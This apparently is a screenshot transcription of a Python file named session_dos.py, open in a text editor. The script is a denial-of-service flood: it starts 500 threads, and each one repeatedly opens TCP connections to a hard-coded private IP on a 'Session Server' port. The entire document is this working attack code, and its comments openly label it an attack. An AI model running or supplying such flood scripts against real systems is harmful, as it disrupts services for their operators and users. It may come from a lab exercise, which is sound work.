 ~/session_dos.py - Mousepad
File Edit Search View Document Help
1 import socket
2 import threading
3 import time
4 import random
5
6 target_ip = "192.168.100.88"  # Target IP address.
7 target_port = 5003  # Session Server port number.
8
9 # Defines the attack function.
10 def flood():
11     while True:  # Loop for continuous attack.
12         try:  # Attempt to execute the code.
13             # Create TCP socket.
14             s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
15
16             # Connect to target.
17             s.connect((target_ip, target_port))
18
19             # Send message to target.
20             s.sendall(b"Connecting . . .")
21
22             # Close the connection.
23             s.close()
24
25             # Wait a random time before the next attempt.
26             time.sleep(random.uniform(1, 1.5))
27
28         except Exception as e:
29             # Handle connection errors by printing the error.
30             print(f"Connection failed: {e}")
31
32             # Exit the loop on error.
33             break
34
35
36 # Set number of threads.
37 num_threads = 500
38
39 # Loop to create threads.
40 for i in range(num_threads):
41     thread = threading.Thread(target=flood)  # Create a thread to run flood().
42     thread.start()  # Start the thread.
43